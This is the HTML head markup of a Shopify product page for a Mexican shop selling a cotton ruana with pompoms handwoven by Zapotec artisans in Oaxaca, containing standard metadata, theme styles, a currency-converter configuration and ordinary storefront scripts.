<meta property="og:url" content="https://mongo.com.mx/products/copia-de-zaac-corto-matizado-1">
<meta property="og:title" content="Ruana Corta Zaac Con Pompón">
<meta property="og:type" content="product">
<meta property="og:description" content="Poncho abierto al centro con pompones, elaborada en telar de pedal por Artesanos Zapotecos de Oaxaca.  MEDIDA 1.10 m ancho por 60 cm largo MATERIAL Algodón 100%. Lavable en máquina."><meta property="og:image" content="http://mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881">
  <meta property="og:image:secure_url" content="https://mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881">
  <meta property="og:image:width" content="701">
  <meta property="og:image:height" content="1023"><meta property="og:price:amount" content="1,595.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ruana Corta Zaac Con Pompón">
<meta name="twitter:description" content="Poncho abierto al centro con pompones, elaborada en telar de pedal por Artesanos Zapotecos de Oaxaca.  MEDIDA 1.10 m ancho por 60 cm largo MATERIAL Algodón 100%. Lavable en máquina.">


    <script src="//mongo.com.mx/cdn/shop/t/9/assets/constants.js?v=165488195745554878101745084835" defer="defer"></script>
    <script src="//mongo.com.mx/cdn/shop/t/9/assets/pubsub.js?v=2921868252632587581745084835" defer="defer"></script>
    <script src="//mongo.com.mx/cdn/shop/t/9/assets/global.js?v=133650866124046141791745084835" defer="defer"></script>
    <script src="//mongo.com.mx/cdn/shop/t/9/assets/jquery.js?v=39628375719901859641745084835" defer="defer"></script>
    <script src="//mongo.com.mx/cdn/shop/t/9/assets/slick.min.js?v=169510929036442686281745084835" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26783154234/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="840686c42730047094c87c893b4adaef">
<meta id="in-context-paypal-metadata" data-shop-id="26783154234" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://mongo.com.mx/products/copia-de-zaac-corto-matizado-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"840686c42730047094c87c893b4adaef","betas":["rich-media-storefront-analytics"],"domain":"mongo.com.mx","predictiveSearch":true,"shopId":26783154234,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mongo-mx.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Lk-mongo v1","id":126762876986,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mongo.com.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//mongo.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CQSBDXtZ.es.esm.js"></script>
<script defer="defer" async type="module" src="//mongo.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B4Ara4uI.esm.js"></script>
<script type="module">
  await import("//mongo.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CQSBDXtZ.es.esm.js");
await import("//mongo.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B4Ara4uI.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/3DsbqO--pD\/loox.1744915810904.js?shop=mongo-mx.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26783154234,"offset":-21600,"reqid":"bd8acb91-44c7-4632-846b-bf8ba1bd0359-1768580590","pageurl":"mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=39348501413946","u":"103c08d0d330","p":"product","rtyp":"product","rid":4546371682362};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mongo.com.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mongo.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://mongo.com.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//mongo.com.mx/cdn/shop/t/9/compiled_assets/scripts.js?1989"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//mongo.com.mx/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//mongo.com.mx/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//mongo.com.mx/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//mongo.com.mx/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//mongo.com.mx/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2") format("woff2"),
       url("//mongo.com.mx/cdn/fonts/inter/inter_i4.62773b7113d5e5f02c71486623cf828884c85c6e.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//mongo.com.mx/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2") format("woff2"),
       url("//mongo.com.mx/cdn/fonts/inter/inter_i7.7c69a6a34e3bb44fcf6f975857e13b9a9b25beb4.woff") format("woff");
}


        :root {
          --font-body-family: Inter, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Inter;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//mongo.com.mx/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2") format("woff2"),
       url("//mongo.com.mx/cdn/fonts/inter/inter_n6.88c903d8f9e157d48b73b7777d0642925bcecde7.woff") format("woff");
}

        :root {
          --font-heading-family: Inter, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 22, 22, 22;
        --color-shadow: 22, 22, 22;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 42, 61, 71;
        --color-base-accent-1: 38, 38, 38;
        --color-base-accent-2: 85, 85, 85;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5f5f5;
        --gradient-base-accent-1: #262626;
        --gradient-base-accent-2: #555555;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 2px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.4;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.4rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.8;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 20px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 2px;
        --buttons-radius-outset: 2px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 0.95;
        --buttons-shadow-opacity: 0.2;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 8px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: -12px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//mongo.com.mx/cdn/shop/t/9/assets/base.css?v=165805834246575472341745084834" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//mongo.com.mx/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//mongo.com.mx/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//mongo.com.mx/cdn/shop/t/9/assets/component-predictive-search.css?v=76514217051199997821745084834"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "$ {{amount}}", money_with_currency_format: "$ {{amount}} MXN", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/X7zqGe/klaviyo.js?company_id=X7zqGe"></script>
